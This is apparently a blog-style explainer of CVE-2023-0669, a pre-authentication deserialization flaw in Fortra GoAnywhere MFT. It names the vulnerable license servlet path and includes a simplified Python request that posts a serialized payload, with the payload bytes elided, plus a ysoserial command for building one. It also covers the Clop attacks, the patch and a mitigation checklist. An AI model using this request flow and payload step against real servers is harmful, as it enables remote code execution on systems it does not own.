
In early 2023, the security world witnessed a critical flaw in Fortra GoAnywhere MFT (previously known as HelpSystems GoAnywhere Managed File Transfer). With an identifier of CVE-2023-0669, the vulnerability let attackers gain remote control over affected servers—without even needing a user account. Let’s unravel how this happened, why it’s dangerous, and what you can do.
What is Fortra GoAnywhere MFT?
GoAnywhere MFT is a file transfer and automation solution used by large organizations to share sensitive data securely. It’s popular in banks, healthcare, and big businesses—all juicy targets for attackers.
In one line
> GoAnywhere MFT before version 7.1.2 lets attackers execute code on the server by sending a specially crafted request to a public-facing servlet, even if not logged in.
Here’s the technical summary
- The License Response Servlet, which is used in the product-activation process, deserializes data sent by users.
It fails to properly check—can this data be trusted, or did an attacker craft it?
- Attackers can send malicious Java objects that, when deserialized, run system commands of their choice.
The vulnerable URL path is typically
/goanywhere/lic/LicenseResponseServlet
This endpoint is meant for admin licensing tasks, but is often accessible publicly.
2. The Payload
The server expects Java serialized objects in parts of the POST request. If an attacker crafts an object (using gadgets from known libraries), it can exploit the deserialization process.
Simply: if the server deserializes data without checking its source, attackers can run code.
Exploit — Code Example
Below is a *simplified* Python snippet showing a POST request to exploit the endpoint. Real-world attacks use Java (with ysoserial for payloads), but this demonstrates the flow:
import requests
# The malicious serialized object (generated with ysoserial or similar)
serialized_payload = b'\xac\xed\x00\x05...' # Snipped for safety
url = 'https://victim.com/goanywhere/lic/LicenseResponseServlet';
headers = {
'Content-Type': 'application/octet-stream',
'User-Agent': 'Mozilla/5.'
}
# POST the payload
r = requests.post(url, data=serialized_payload, headers=headers, verify=False)
print(r.status_code)
print(r.text)
To create a real-world payload
- Use ysoserial to make a Java object that runs, e.g., id or whoami.
java -jar ysoserial.jar CommonsCollections1 'id' > payload.ser
<br><br>---<br><br>## What Happens After Exploitation?<br><br>- Attackers can run operating system commands.<br>- They can drop web shells or backdoors, steal files, or pivot through the network.<br><br>This is a <b>pre-auth</b> bug, which means even if you never set up any user accounts, you could get hacked unless the endpoint is protected.<br><br>In February 2023, <b>Fortra confirmed this bug was used to breach real companies</b> (see BleepingComputer). The Clop ransomware gang claimed over 100 victims.<br><br>---<br><br>## Timeline & Fixes<br><br>- <b>Reported:</b> Early February 2023.<br>- <b>Patched:</b> Version 7.1.2 (February 2023).<br> - Fortra Advisory<br> - Official Release Notes<br><br>Upgrade as soon as possible to <b>7.1.2 or later</b>. Block public access to /goanywhere/lic/`, and consider disabling the License Response Servlet if it's not needed.
---
## Resources & References
- GoAnywhere Security Advisory
- Rapid7 Blog with Detailed Analysis
- BleepingComputer Incident Coverage
- CVE-2023-0669 on NVD
- Exploit Database Example (for educational purposes)
---
## Mitigation Checklist
- [ ] Patch GoAnywhere MFT to 7.1.2+
- [ ] Block public network access to admin interfaces
- [ ] Audit your MFT logs for unknown access
- [ ] Monitor for new/unknown user logins and files
---
## Summary
CVE-2023-0669 is a reminder: never trust external data for deserialization, especially in critical apps. Left unpatched, it lets hackers walk right through your front door.
If you run Fortra GoAnywhere MFT, patch now—and audit your systems for any signs of compromise!
---
*For educational and defensive use only—never attack systems you do not own or have explicit permission to test.*
Timeline
Published on: 02/06/2023 20:15:00 UTC
Last modified on: 02/15/2023 15:07:00 UTC